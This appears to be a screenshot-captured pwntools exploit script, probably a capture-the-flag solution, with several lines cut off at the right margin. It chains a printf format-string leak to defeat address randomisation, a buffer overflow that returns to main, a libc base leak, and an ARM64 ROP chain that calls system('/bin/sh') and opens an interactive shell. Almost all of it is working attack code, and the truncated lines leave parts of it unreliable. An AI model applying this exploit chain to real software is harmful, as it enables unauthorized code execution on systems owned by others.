
# Get main address

main_address = leak_printf(b"%21$p", True)

print(f"Bin address: {hex(main_address)}")

# Ret2main

stack_offset = 108

main_call_printf_offset = 0x860 #Offset inside main to 
print("Going back to " + str(hex(main_address + main_ca
ret2main = b"A"*stack_offset + p64(main_address + main_
expl_bof(ret2main)

# libc

libc_base_address = leak_printf(b"%25$p") - 0x26dc4

libc.address = libc_base_address

print(f"Libc address: {hex(libc_base_address)}")

binsh = next(libc.search(b"/bin/sh"))

system = libc.sym["system"]

# ret2system

ldr_x0_ret = p64(libc.address + 0x49c40) # ldr x0, [sp,
x29 = b"AAAAAAAA"

x30 = p64(system)

fill = b"A" * (0x78 - 0x10)

x0 = p64(binsh)

payload = b"A"*stack_offset + ldr_x0_ret + x29 + x30 + 
p.sendline(payload)

p.interactive()
